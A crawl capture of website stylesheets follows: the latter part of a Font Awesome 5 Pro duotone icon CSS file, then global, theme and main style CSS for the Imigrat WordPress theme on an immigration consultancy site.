 .fad.fa-star-of-life:after {
   content: "\10f621"; }

 .fad.fa-star-shooting:after {
   content: "\10e036"; }

 .fad.fa-starfighter:after {
   content: "\10e037"; }

 .fad.fa-starfighter-alt:after {
   content: "\10e038"; }

 .fad.fa-stars:after {
   content: "\10f762"; }

 .fad.fa-starship:after {
   content: "\10e039"; }

 .fad.fa-starship-freighter:after {
   content: "\10e03a"; }

 .fad.fa-steak:after {
   content: "\10f824"; }

 .fad.fa-steering-wheel:after {
   content: "\10f622"; }

 .fad.fa-step-backward:after {
   content: "\10f048"; }

 .fad.fa-step-forward:after {
   content: "\10f051"; }

 .fad.fa-stethoscope:after {
   content: "\10f0f1"; }

 .fad.fa-sticky-note:after {
   content: "\10f249"; }

 .fad.fa-stocking:after {
   content: "\10f7d5"; }

 .fad.fa-stomach:after {
   content: "\10f623"; }

 .fad.fa-stop:after {
   content: "\10f04d"; }

 .fad.fa-stop-circle:after {
   content: "\10f28d"; }

 .fad.fa-stopwatch:after {
   content: "\10f2f2"; }

 .fad.fa-stopwatch-20:after {
   content: "\10e06f"; }

 .fad.fa-store:after {
   content: "\10f54e"; }

 .fad.fa-store-alt:after {
   content: "\10f54f"; }

 .fad.fa-store-alt-slash:after {
   content: "\10e070"; }

 .fad.fa-store-slash:after {
   content: "\10e071"; }

 .fad.fa-stream:after {
   content: "\10f550"; }

 .fad.fa-street-view:after {
   content: "\10f21d"; }

 .fad.fa-stretcher:after {
   content: "\10f825"; }

 .fad.fa-strikethrough:after {
   content: "\10f0cc"; }

 .fad.fa-stroopwafel:after {
   content: "\10f551"; }

 .fad.fa-subscript:after {
   content: "\10f12c"; }

 .fad.fa-subway:after {
   content: "\10f239"; }

 .fad.fa-suitcase:after {
   content: "\10f0f2"; }

 .fad.fa-suitcase-rolling:after {
   content: "\10f5c1"; }

 .fad.fa-sun:after {
   content: "\10f185"; }

 .fad.fa-sun-cloud:after {
   content: "\10f763"; }

 .fad.fa-sun-dust:after {
   content: "\10f764"; }

 .fad.fa-sun-haze:after {
   content: "\10f765"; }

 .fad.fa-sunglasses:after {
   content: "\10f892"; }

 .fad.fa-sunrise:after {
   content: "\10f766"; }

 .fad.fa-sunset:after {
   content: "\10f767"; }

 .fad.fa-superscript:after {
   content: "\10f12b"; }

 .fad.fa-surprise:after {
   content: "\10f5c2"; }

 .fad.fa-swatchbook:after {
   content: "\10f5c3"; }

 .fad.fa-swimmer:after {
   content: "\10f5c4"; }

 .fad.fa-swimming-pool:after {
   content: "\10f5c5"; }

 .fad.fa-sword:after {
   content: "\10f71c"; }

 .fad.fa-sword-laser:after {
   content: "\10e03b"; }

 .fad.fa-sword-laser-alt:after {
   content: "\10e03c"; }

 .fad.fa-swords:after {
   content: "\10f71d"; }

 .fad.fa-swords-laser:after {
   content: "\10e03d"; }

 .fad.fa-synagogue:after {
   content: "\10f69b"; }

 .fad.fa-sync:after {
   content: "\10f021"; }

 .fad.fa-sync-alt:after {
   content: "\10f2f1"; }

 .fad.fa-syringe:after {
   content: "\10f48e"; }

 .fad.fa-table:after {
   content: "\10f0ce"; }

 .fad.fa-table-tennis:after {
   content: "\10f45d"; }

 .fad.fa-tablet:after {
   content: "\10f10a"; }

 .fad.fa-tablet-alt:after {
   content: "\10f3fa"; }

 .fad.fa-tablet-android:after {
   content: "\10f3fb"; }

 .fad.fa-tablet-android-alt:after {
   content: "\10f3fc"; }

 .fad.fa-tablet-rugged:after {
   content: "\10f48f"; }

 .fad.fa-tablets:after {
   content: "\10f490"; }

 .fad.fa-tachometer:after {
   content: "\10f0e4"; }

 .fad.fa-tachometer-alt:after {
   content: "\10f3fd"; }

 .fad.fa-tachometer-alt-average:after {
   content: "\10f624"; }

 .fad.fa-tachometer-alt-fast:after {
   content: "\10f625"; }

 .fad.fa-tachometer-alt-fastest:after {
   content: "\10f626"; }

 .fad.fa-tachometer-alt-slow:after {
   content: "\10f627"; }

 .fad.fa-tachometer-alt-slowest:after {
   content: "\10f628"; }

 .fad.fa-tachometer-average:after {
   content: "\10f629"; }

 .fad.fa-tachometer-fast:after {
   content: "\10f62a"; }

 .fad.fa-tachometer-fastest:after {
   content: "\10f62b"; }

 .fad.fa-tachometer-slow:after {
   content: "\10f62c"; }

 .fad.fa-tachometer-slowest:after {
   content: "\10f62d"; }

 .fad.fa-taco:after {
   content: "\10f826"; }

 .fad.fa-tag:after {
   content: "\10f02b"; }

 .fad.fa-tags:after {
   content: "\10f02c"; }

 .fad.fa-tally:after {
   content: "\10f69c"; }

 .fad.fa-tanakh:after {
   content: "\10f827"; }

 .fad.fa-tape:after {
   content: "\10f4db"; }

 .fad.fa-tasks:after {
   content: "\10f0ae"; }

 .fad.fa-tasks-alt:after {
   content: "\10f828"; }

 .fad.fa-taxi:after {
   content: "\10f1ba"; }

 .fad.fa-teeth:after {
   content: "\10f62e"; }

 .fad.fa-teeth-open:after {
   content: "\10f62f"; }

 .fad.fa-telescope:after {
   content: "\10e03e"; }

 .fad.fa-temperature-down:after {
   content: "\10e03f"; }

 .fad.fa-temperature-frigid:after {
   content: "\10f768"; }

 .fad.fa-temperature-high:after {
   content: "\10f769"; }

 .fad.fa-temperature-hot:after {
   content: "\10f76a"; }

 .fad.fa-temperature-low:after {
   content: "\10f76b"; }

 .fad.fa-temperature-up:after {
   content: "\10e040"; }

 .fad.fa-tenge:after {
   content: "\10f7d7"; }

 .fad.fa-tennis-ball:after {
   content: "\10f45e"; }

 .fad.fa-terminal:after {
   content: "\10f120"; }

 .fad.fa-text:after {
   content: "\10f893"; }

 .fad.fa-text-height:after {
   content: "\10f034"; }

 .fad.fa-text-size:after {
   content: "\10f894"; }

 .fad.fa-text-width:after {
   content: "\10f035"; }

 .fad.fa-th:after {
   content: "\10f00a"; }

 .fad.fa-th-large:after {
   content: "\10f009"; }

 .fad.fa-th-list:after {
   content: "\10f00b"; }

 .fad.fa-theater-masks:after {
   content: "\10f630"; }

 .fad.fa-thermometer:after {
   content: "\10f491"; }

 .fad.fa-thermometer-empty:after {
   content: "\10f2cb"; }

 .fad.fa-thermometer-full:after {
   content: "\10f2c7"; }

 .fad.fa-thermometer-half:after {
   content: "\10f2c9"; }

 .fad.fa-thermometer-quarter:after {
   content: "\10f2ca"; }

 .fad.fa-thermometer-three-quarters:after {
   content: "\10f2c8"; }

 .fad.fa-theta:after {
   content: "\10f69e"; }

 .fad.fa-thumbs-down:after {
   content: "\10f165"; }

 .fad.fa-thumbs-up:after {
   content: "\10f164"; }

 .fad.fa-thumbtack:after {
   content: "\10f08d"; }

 .fad.fa-thunderstorm:after {
   content: "\10f76c"; }

 .fad.fa-thunderstorm-moon:after {
   content: "\10f76d"; }

 .fad.fa-thunderstorm-sun:after {
   content: "\10f76e"; }

 .fad.fa-ticket:after {
   content: "\10f145"; }

 .fad.fa-ticket-alt:after {
   content: "\10f3ff"; }

 .fad.fa-tilde:after {
   content: "\10f69f"; }

 .fad.fa-times:after {
   content: "\10f00d"; }

 .fad.fa-times-circle:after {
   content: "\10f057"; }

 .fad.fa-times-hexagon:after {
   content: "\10f2ee"; }

 .fad.fa-times-octagon:after {
   content: "\10f2f0"; }

 .fad.fa-times-square:after {
   content: "\10f2d3"; }

 .fad.fa-tint:after {
   content: "\10f043"; }

 .fad.fa-tint-slash:after {
   content: "\10f5c7"; }

 .fad.fa-tire:after {
   content: "\10f631"; }

 .fad.fa-tire-flat:after {
   content: "\10f632"; }

 .fad.fa-tire-pressure-warning:after {
   content: "\10f633"; }

 .fad.fa-tire-rugged:after {
   content: "\10f634"; }

 .fad.fa-tired:after {
   content: "\10f5c8"; }

 .fad.fa-toggle-off:after {
   content: "\10f204"; }

 .fad.fa-toggle-on:after {
   content: "\10f205"; }

 .fad.fa-toilet:after {
   content: "\10f7d8"; }

 .fad.fa-toilet-paper:after {
   content: "\10f71e"; }

 .fad.fa-toilet-paper-alt:after {
   content: "\10f71f"; }

 .fad.fa-toilet-paper-slash:after {
   content: "\10e072"; }

 .fad.fa-tombstone:after {
   content: "\10f720"; }

 .fad.fa-tombstone-alt:after {
   content: "\10f721"; }

 .fad.fa-toolbox:after {
   content: "\10f552"; }

 .fad.fa-tools:after {
   content: "\10f7d9"; }

 .fad.fa-tooth:after {
   content: "\10f5c9"; }

 .fad.fa-toothbrush:after {
   content: "\10f635"; }

 .fad.fa-torah:after {
   content: "\10f6a0"; }

 .fad.fa-torii-gate:after {
   content: "\10f6a1"; }

 .fad.fa-tornado:after {
   content: "\10f76f"; }

 .fad.fa-tractor:after {
   content: "\10f722"; }

 .fad.fa-trademark:after {
   content: "\10f25c"; }

 .fad.fa-traffic-cone:after {
   content: "\10f636"; }

 .fad.fa-traffic-light:after {
   content: "\10f637"; }

 .fad.fa-traffic-light-go:after {
   content: "\10f638"; }

 .fad.fa-traffic-light-slow:after {
   content: "\10f639"; }

 .fad.fa-traffic-light-stop:after {
   content: "\10f63a"; }

 .fad.fa-trailer:after {
   content: "\10e041"; }

 .fad.fa-train:after {
   content: "\10f238"; }

 .fad.fa-tram:after {
   content: "\10f7da"; }

 .fad.fa-transgender:after {
   content: "\10f224"; }

 .fad.fa-transgender-alt:after {
   content: "\10f225"; }

 .fad.fa-transporter:after {
   content: "\10e042"; }

 .fad.fa-transporter-1:after {
   content: "\10e043"; }

 .fad.fa-transporter-2:after {
   content: "\10e044"; }

 .fad.fa-transporter-3:after {
   content: "\10e045"; }

 .fad.fa-transporter-empty:after {
   content: "\10e046"; }

 .fad.fa-trash:after {
   content: "\10f1f8"; }

 .fad.fa-trash-alt:after {
   content: "\10f2ed"; }

 .fad.fa-trash-restore:after {
   content: "\10f829"; }

 .fad.fa-trash-restore-alt:after {
   content: "\10f82a"; }

 .fad.fa-trash-undo:after {
   content: "\10f895"; }

 .fad.fa-trash-undo-alt:after {
   content: "\10f896"; }

 .fad.fa-treasure-chest:after {
   content: "\10f723"; }

 .fad.fa-tree:after {
   content: "\10f1bb"; }

 .fad.fa-tree-alt:after {
   content: "\10f400"; }

 .fad.fa-tree-christmas:after {
   content: "\10f7db"; }

 .fad.fa-tree-decorated:after {
   content: "\10f7dc"; }

 .fad.fa-tree-large:after {
   content: "\10f7dd"; }

 .fad.fa-tree-palm:after {
   content: "\10f82b"; }

 .fad.fa-trees:after {
   content: "\10f724"; }

 .fad.fa-triangle:after {
   content: "\10f2ec"; }

 .fad.fa-triangle-music:after {
   content: "\10f8e2"; }

 .fad.fa-trophy:after {
   content: "\10f091"; }

 .fad.fa-trophy-alt:after {
   content: "\10f2eb"; }

 .fad.fa-truck:after {
   content: "\10f0d1"; }

 .fad.fa-truck-container:after {
   content: "\10f4dc"; }

 .fad.fa-truck-couch:after {
   content: "\10f4dd"; }

 .fad.fa-truck-loading:after {
   content: "\10f4de"; }

 .fad.fa-truck-monster:after {
   content: "\10f63b"; }

 .fad.fa-truck-moving:after {
   content: "\10f4df"; }

 .fad.fa-truck-pickup:after {
   content: "\10f63c"; }

 .fad.fa-truck-plow:after {
   content: "\10f7de"; }

 .fad.fa-truck-ramp:after {
   content: "\10f4e0"; }

 .fad.fa-trumpet:after {
   content: "\10f8e3"; }

 .fad.fa-tshirt:after {
   content: "\10f553"; }

 .fad.fa-tty:after {
   content: "\10f1e4"; }

 .fad.fa-turkey:after {
   content: "\10f725"; }

 .fad.fa-turntable:after {
   content: "\10f8e4"; }

 .fad.fa-turtle:after {
   content: "\10f726"; }

 .fad.fa-tv:after {
   content: "\10f26c"; }

 .fad.fa-tv-alt:after {
   content: "\10f8e5"; }

 .fad.fa-tv-music:after {
   content: "\10f8e6"; }

 .fad.fa-tv-retro:after {
   content: "\10f401"; }

 .fad.fa-typewriter:after {
   content: "\10f8e7"; }

 .fad.fa-ufo:after {
   content: "\10e047"; }

 .fad.fa-ufo-beam:after {
   content: "\10e048"; }

 .fad.fa-umbrella:after {
   content: "\10f0e9"; }

 .fad.fa-umbrella-beach:after {
   content: "\10f5ca"; }

 .fad.fa-underline:after {
   content: "\10f0cd"; }

 .fad.fa-undo:after {
   content: "\10f0e2"; }

 .fad.fa-undo-alt:after {
   content: "\10f2ea"; }

 .fad.fa-unicorn:after {
   content: "\10f727"; }

 .fad.fa-union:after {
   content: "\10f6a2"; }

 .fad.fa-universal-access:after {
   content: "\10f29a"; }

 .fad.fa-university:after {
   content: "\10f19c"; }

 .fad.fa-unlink:after {
   content: "\10f127"; }

 .fad.fa-unlock:after {
   content: "\10f09c"; }

 .fad.fa-unlock-alt:after {
   content: "\10f13e"; }

 .fad.fa-upload:after {
   content: "\10f093"; }

 .fad.fa-usb-drive:after {
   content: "\10f8e9"; }

 .fad.fa-usd-circle:after {
   content: "\10f2e8"; }

 .fad.fa-usd-square:after {
   content: "\10f2e9"; }

 .fad.fa-user:after {
   content: "\10f007"; }

 .fad.fa-user-alien:after {
   content: "\10e04a"; }

 .fad.fa-user-alt:after {
   content: "\10f406"; }

 .fad.fa-user-alt-slash:after {
   content: "\10f4fa"; }

 .fad.fa-user-astronaut:after {
   content: "\10f4fb"; }

 .fad.fa-user-chart:after {
   content: "\10f6a3"; }

 .fad.fa-user-check:after {
   content: "\10f4fc"; }

 .fad.fa-user-circle:after {
   content: "\10f2bd"; }

 .fad.fa-user-clock:after {
   content: "\10f4fd"; }

 .fad.fa-user-cog:after {
   content: "\10f4fe"; }

 .fad.fa-user-cowboy:after {
   content: "\10f8ea"; }

 .fad.fa-user-crown:after {
   content: "\10f6a4"; }

 .fad.fa-user-edit:after {
   content: "\10f4ff"; }

 .fad.fa-user-friends:after {
   content: "\10f500"; }

 .fad.fa-user-graduate:after {
   content: "\10f501"; }

 .fad.fa-user-hard-hat:after {
   content: "\10f82c"; }

 .fad.fa-user-headset:after {
   content: "\10f82d"; }

 .fad.fa-user-injured:after {
   content: "\10f728"; }

 .fad.fa-user-lock:after {
   content: "\10f502"; }

 .fad.fa-user-md:after {
   content: "\10f0f0"; }

 .fad.fa-user-md-chat:after {
   content: "\10f82e"; }

 .fad.fa-user-minus:after {
   content: "\10f503"; }

 .fad.fa-user-music:after {
   content: "\10f8eb"; }

 .fad.fa-user-ninja:after {
   content: "\10f504"; }

 .fad.fa-user-nurse:after {
   content: "\10f82f"; }

 .fad.fa-user-plus:after {
   content: "\10f234"; }

 .fad.fa-user-robot:after {
   content: "\10e04b"; }

 .fad.fa-user-secret:after {
   content: "\10f21b"; }

 .fad.fa-user-shield:after {
   content: "\10f505"; }

 .fad.fa-user-slash:after {
   content: "\10f506"; }

 .fad.fa-user-tag:after {
   content: "\10f507"; }

 .fad.fa-user-tie:after {
   content: "\10f508"; }

 .fad.fa-user-times:after {
   content: "\10f235"; }

 .fad.fa-user-unlock:after {
   content: "\10e058"; }

 .fad.fa-user-visor:after {
   content: "\10e04c"; }

 .fad.fa-users:after {
   content: "\10f0c0"; }

 .fad.fa-users-class:after {
   content: "\10f63d"; }

 .fad.fa-users-cog:after {
   content: "\10f509"; }

 .fad.fa-users-crown:after {
   content: "\10f6a5"; }

 .fad.fa-users-medical:after {
   content: "\10f830"; }

 .fad.fa-users-slash:after {
   content: "\10e073"; }

 .fad.fa-utensil-fork:after {
   content: "\10f2e3"; }

 .fad.fa-utensil-knife:after {
   content: "\10f2e4"; }

 .fad.fa-utensil-spoon:after {
   content: "\10f2e5"; }

 .fad.fa-utensils:after {
   content: "\10f2e7"; }

 .fad.fa-utensils-alt:after {
   content: "\10f2e6"; }

 .fad.fa-vacuum:after {
   content: "\10e04d"; }

 .fad.fa-vacuum-robot:after {
   content: "\10e04e"; }

 .fad.fa-value-absolute:after {
   content: "\10f6a6"; }

 .fad.fa-vector-square:after {
   content: "\10f5cb"; }

 .fad.fa-venus:after {
   content: "\10f221"; }

 .fad.fa-venus-double:after {
   content: "\10f226"; }

 .fad.fa-venus-mars:after {
   content: "\10f228"; }

 .fad.fa-vest:after {
   content: "\10e085"; }

 .fad.fa-vest-patches:after {
   content: "\10e086"; }

 .fad.fa-vhs:after {
   content: "\10f8ec"; }

 .fad.fa-vial:after {
   content: "\10f492"; }

 .fad.fa-vials:after {
   content: "\10f493"; }

 .fad.fa-video:after {
   content: "\10f03d"; }

 .fad.fa-video-plus:after {
   content: "\10f4e1"; }

 .fad.fa-video-slash:after {
   content: "\10f4e2"; }

 .fad.fa-vihara:after {
   content: "\10f6a7"; }

 .fad.fa-violin:after {
   content: "\10f8ed"; }

 .fad.fa-virus:after {
   content: "\10e074"; }

 .fad.fa-virus-slash:after {
   content: "\10e075"; }

 .fad.fa-viruses:after {
   content: "\10e076"; }

 .fad.fa-voicemail:after {
   content: "\10f897"; }

 .fad.fa-volcano:after {
   content: "\10f770"; }

 .fad.fa-volleyball-ball:after {
   content: "\10f45f"; }

 .fad.fa-volume:after {
   content: "\10f6a8"; }

 .fad.fa-volume-down:after {
   content: "\10f027"; }

 .fad.fa-volume-mute:after {
   content: "\10f6a9"; }

 .fad.fa-volume-off:after {
   content: "\10f026"; }

 .fad.fa-volume-slash:after {
   content: "\10f2e2"; }

 .fad.fa-volume-up:after {
   content: "\10f028"; }

 .fad.fa-vote-nay:after {
   content: "\10f771"; }

 .fad.fa-vote-yea:after {
   content: "\10f772"; }

 .fad.fa-vr-cardboard:after {
   content: "\10f729"; }

 .fad.fa-wagon-covered:after {
   content: "\10f8ee"; }

 .fad.fa-walker:after {
   content: "\10f831"; }

 .fad.fa-walkie-talkie:after {
   content: "\10f8ef"; }

 .fad.fa-walking:after {
   content: "\10f554"; }

 .fad.fa-wallet:after {
   content: "\10f555"; }

 .fad.fa-wand:after {
   content: "\10f72a"; }

 .fad.fa-wand-magic:after {
   content: "\10f72b"; }

 .fad.fa-warehouse:after {
   content: "\10f494"; }

 .fad.fa-warehouse-alt:after {
   content: "\10f495"; }

 .fad.fa-washer:after {
   content: "\10f898"; }

 .fad.fa-watch:after {
   content: "\10f2e1"; }

 .fad.fa-watch-calculator:after {
   content: "\10f8f0"; }

 .fad.fa-watch-fitness:after {
   content: "\10f63e"; }

 .fad.fa-water:after {
   content: "\10f773"; }

 .fad.fa-water-lower:after {
   content: "\10f774"; }

 .fad.fa-water-rise:after {
   content: "\10f775"; }

 .fad.fa-wave-sine:after {
   content: "\10f899"; }

 .fad.fa-wave-square:after {
   content: "\10f83e"; }

 .fad.fa-wave-triangle:after {
   content: "\10f89a"; }

 .fad.fa-waveform:after {
   content: "\10f8f1"; }

 .fad.fa-waveform-path:after {
   content: "\10f8f2"; }

 .fad.fa-webcam:after {
   content: "\10f832"; }

 .fad.fa-webcam-slash:after {
   content: "\10f833"; }

 .fad.fa-weight:after {
   content: "\10f496"; }

 .fad.fa-weight-hanging:after {
   content: "\10f5cd"; }

 .fad.fa-whale:after {
   content: "\10f72c"; }

 .fad.fa-wheat:after {
   content: "\10f72d"; }

 .fad.fa-wheelchair:after {
   content: "\10f193"; }

 .fad.fa-whistle:after {
   content: "\10f460"; }

 .fad.fa-wifi:after {
   content: "\10f1eb"; }

 .fad.fa-wifi-1:after {
   content: "\10f6aa"; }

 .fad.fa-wifi-2:after {
   content: "\10f6ab"; }

 .fad.fa-wifi-slash:after {
   content: "\10f6ac"; }

 .fad.fa-wind:after {
   content: "\10f72e"; }

 .fad.fa-wind-turbine:after {
   content: "\10f89b"; }

 .fad.fa-wind-warning:after {
   content: "\10f776"; }

 .fad.fa-window:after {
   content: "\10f40e"; }

 .fad.fa-window-alt:after {
   content: "\10f40f"; }

 .fad.fa-window-close:after {
   content: "\10f410"; }

 .fad.fa-window-frame:after {
   content: "\10e04f"; }

 .fad.fa-window-frame-open:after {
   content: "\10e050"; }

 .fad.fa-window-maximize:after {
   content: "\10f2d0"; }

 .fad.fa-window-minimize:after {
   content: "\10f2d1"; }

 .fad.fa-window-restore:after {
   content: "\10f2d2"; }

 .fad.fa-windsock:after {
   content: "\10f777"; }

 .fad.fa-wine-bottle:after {
   content: "\10f72f"; }

 .fad.fa-wine-glass:after {
   content: "\10f4e3"; }

 .fad.fa-wine-glass-alt:after {
   content: "\10f5ce"; }

 .fad.fa-won-sign:after {
   content: "\10f159"; }

 .fad.fa-wreath:after {
   content: "\10f7e2"; }

 .fad.fa-wrench:after {
   content: "\10f0ad"; }

 .fad.fa-x-ray:after {
   content: "\10f497"; }

 .fad.fa-yen-sign:after {
   content: "\10f157"; }

 .fad.fa-yin-yang:after {
   content: "\10f6ad"; }
 @font-face {
   font-weight: 300;
   font-style: normal;
   font-display: block;
   font-family: 'Font Awesome 5 Pro';
   src: url("../fonts/fa-light-300.ttf") format("truetype")
 }

 .fal {
   font-weight: 300;
   font-family: 'Font Awesome 5 Pro';
 }
 @font-face {
   font-weight: 400;
   font-style: normal;
   font-display: block;
   font-family: 'Font Awesome 5 Pro';
   src: url("../fonts/fa-regular-400.ttf") format("truetype")
 }

 .far {
   font-weight: 400;
   font-family: 'Font Awesome 5 Pro';
 }
 @font-face {
   font-weight: 900;
   font-style: normal;
   font-display: block;
   font-family: 'Font Awesome 5 Pro';
   src: url("../fonts/fa-solid-900.ttf") format("truetype")
 }

 .fa,
 .fas {
   font-weight: 900;
   font-family: 'Font Awesome 5 Pro';
 }

--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/css/global.css?rnd=33424
body_size: 115
content:
:root {

	/* #ff6b61 in decimal RGB */
  --base-color: #3c67ff;
  --base-color-2: #8a0f3d;
  --body-color: #666666;
  --color-white: #ffffff;
  --color-black: #000000;




  /* Fonts */
  --heading-1: 'Inter';
  --heading-2: 'Playfair Display';
  --body-font: 'Inter';
  --body-font-2: 'Roboto', sans-serif;


}


--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/core/views/c348b17274/design.css?rnd=33424
body_size: 976
content:
/*
 * Theme Name: Imigrat
 * Author: Themexriver
 * Author URI: http://themeforest.net/user/themexriver
 * Theme URI: https://themexriver.com/wp/imigrat/
 * Description: imigrat is the new outstanding, extremely advanced powerful WordPress theme, designed for Visa service company, an immigration lawyer, agency, business, professional migration agent, migration consultancy, legal immigration service provider, overseas career, coaching service online or offline, and spoken English coaching classes websites.
 * Version: 1.1.4
 * License: This theme or plugin is comprised of two parts. (1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the same directory as this text file. (2) All other parts, but not limited to the CSS code, images, and design are licensed according to the license purchased from Envato.  Read more about licensing here: http://themeforest.net/licenses
 * License URI: license.txt
 * Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 * Text Domain: imigrat
 * Tested up to: 6.2
 * Requires PHP: 7.0
*/
.wp-caption {
	margin-bottom: 2px;
}
.wp-caption-text {
	margin-bottom: 5px;
}
.screen-reader-text {
	margin-bottom: 12px;
}
.gallery-caption {
	margin-bottom: 2px;
}
.bypostauthor {
	margin-bottom: 2px;
}
.alignleft {
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	max-width: 100%;
}
.alignright {
	float: right !important;
	margin-bottom: 20px;
	margin-left: 20px;
	max-width: 100%;
}
.aligncenter {
	display: block;
	margin: 0 auto 20px;
}
.col-md-4 .funfact-meta > i {
	right: 27px;
}
.mycustom-pricing {
	background-color: #090909 !important;
}
.on-hover {
	display: none;
	animation: fadeOut 0.5s;
}
.hver:hover .on-hover {
	display: block;
	animation: fadeIn 0.5s;
}
.service-card-four:hover h3.service-card-four__title{
	color: #FFFFFF;
}
.service-card-two:hover h3.service-card-two__title{
	color: #FFFFFF;
}

/* * {
	box-sizing: border-box;
	background: rgb(0 100 0 / 0.1) !important;
} */

--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/css/style.css?rnd=33424
body_size: 24598
content:
/*----------------------------------------------------

1. Global Area
2. Header Section
3. Banner Section


22. Responsive Section

=====================================================================*/
/*=========
Font load
===========*/

/*global area*/
/*----------------------------------------------------*/
@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: inherit;
  }
}
body {
  margin: 0;
  padding: 0;
  z-index: 1;
  font-size: 16px;
  line-height: 1.667;
  position: relative;
  overflow-x: hidden;
  color: var(--body-color);
  font-family: var(--body-font);
  -moz-osx-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
}
body .container {
  max-width: 1196px;
}

.imi_home_2 {
  font-weight: 300;
  line-height: 1.625;
  font-family: var(--body-font-2);
}
.imi_home_2 .container {
  max-width: 1350px;
}

.imi_inner_page {
  font-weight: 300;
  font-family: var(--body-font);
}
.imi_inner_page .container {
  max-width: 1350px;
}

.ul-li ul {
  margin: 0;
  padding: 0;
}
.ul-li ul li {
  list-style: none;
  display: inline-block;
}

.ul-li-block ul {
  margin: 0;
  padding: 0;
}
.ul-li-block ul li {
  display: block;
  list-style: none;
}

#preloader {
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99999;
  width: 100%;
  height: 100%;
  overflow: visible;
  background: #3199da;
  display: flex;
  align-items: center;
  justify-content: center;
}

[data-background] {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
a:hover, a:focus {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

button {
  cursor: pointer;
}

.form-control:focus,
button:visited,
button.active,
button:hover,
button:focus,
input:visited,
input.active,
input:hover,
input:focus,
textarea:hover,
textarea:focus,
a:hover,
a:focus,
a:visited,
a.active,
select,
select:hover,
select:focus,
select:visited {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  color: inherit;
}

.form-control {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.relative-position {
  position: relative;
}

.pera-content p {
  margin-bottom: 0;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.text-right {
  text-align: right;
}

.background_overlay {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.background_position {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.scrollup {
  width: 55px;
  right: 20px;
  z-index: 5;
  height: 55px;
  bottom: 20px;
  display: none;
  position: fixed;
  line-height: 55px;
  border-radius: 3px;
  background-color: #FFCC00;
}
.scrollup i {
  color: #fff;
}

.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.cursor {
  border-radius: 50%;
  display: block;
  position: fixed;
  margin-top: -10px;
  margin-left: -10px;
  width: 30px;
  height: 30px;
  pointer-events: none;
  mix-blend-mode: multiply;
  -webkit-transform: scale(1);
          transform: scale(1);
  background-color: rgba(122, 122, 122, 0.3);
  -webkit-transition: -webkit-transform 0.35s ease-out;
  transition: -webkit-transform 0.35s ease-out;
  transition: transform 0.35s ease-out;
  transition: transform 0.35s ease-out, -webkit-transform 0.35s ease-out;
  z-index: 1011;
}

.headline h1,
.headline h2,
.headline h3,
.headline h4,
.headline h5,
.headline h6 {
  margin-bottom: 0;
  font-weight: 400;
  font-family: var(--heading-1);
}

.headline-2 h1,
.headline-2 h2,
.headline-2 h3,
.headline-2 h4,
.headline-2 h5,
.headline-2 h6 {
  margin-bottom: 0;
  font-weight: 400;
  font-family: var(--heading-2);
}

.imi-section-title-1 .sub-title {
  font-size: 15px;
  display: inline-block;
  font-weight: 700;
  padding-left: 18px;
  padding-bottom: 10px;
  color: #FFCC00;
}
.imi-section-title-1 .sub-title:before, .imi-section-title-1 .sub-title:after {
  left: 0;
  top: 5px;
  content: "";
  height: 12px;
  position: absolute;
  -webkit-transform: skew(-15deg);
          transform: skew(-15deg);
  background-color: #FFCC00;
}
.imi-section-title-1 .sub-title:before {
  width: 2px;
}
.imi-section-title-1 .sub-title:after {
  left: 5px;
  width: 4px;
}
.imi-section-title-1 h2 {
  color: #000000;
  font-size: 55px;
  font-weight: 300;
  line-height: 1.182;
  text-transform: capitalize;
}
.imi-section-title-1 h2 span {
  font-weight: 700;
}
.imi-section-title-1 p {
  padding-top: 15px;
}
.imi-section-title-1.text-center {
  margin: 0 auto;
  max-width: 605px;
}

.imi-section-title-2 .imi-subtitle {
  color: #fff;
  font-size: 14px;
  margin-bottom: 15px;
  letter-spacing: 2px;
  padding: 3px 12px 2px;
  display: inline-block;
  background-color: var(--base-color-2);
}
.imi-section-title-2 h2 {
  color: #05151b;
  font-size: 50px;
  font-weight: 400;
}

.imi_inner_page .imi-section-title-2 .imi-subtitle {
  background-color: #FFCC00;
}
.imi_inner_page .imi-section-title-2 h2 {
  font-weight: 500;
  letter-spacing: -0.03em;
}
.imi_inner_page .imi-2-footer-cta-content .imi-testimonial-shape1 {
  left: -50px;
  bottom: -85px;
}
.imi_inner_page .imi-2-footer-cta-content .imi-testimonial-shape2 {
  right: -50px;
}
.imi_inner_page .imi-2-footer-cta-content .imi-section-title-2 p {
  font-family: var(--body-font);
  color: #fff;
}
.imi_inner_page .imi-2-footer-cta-content .imi-btn-2 a {
  background-color: #FFCC00;
}
.imi_inner_page .imi-2-footer-cta-content .imi-2-cta-img {
  right: 0;
  bottom: 0;
}
.imi_inner_page .imi-2-footer-section {
  background-color: #000000;
}
.imi_inner_page .imi-2-footer-cta-section:before {
  background-color: #000000;
}
.imi_inner_page .imi-2-footer-widget .imi-2-contact-item .inner-icon i {
  color: #FFCC00;
}
.imi_inner_page .imi-2-footer-widget .menu-widget li a:hover {
  color: #FFCC00;
}
.imi_inner_page .imi-2-footer-widget .menu-widget li a:before,
.imi_inner_page .imi-2-footer-widget .footer-social a:hover {
  background-color: #FFCC00;
}
.imi_inner_page .imi-2-footer-copyright {
  border-top: 1px solid #202526;
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
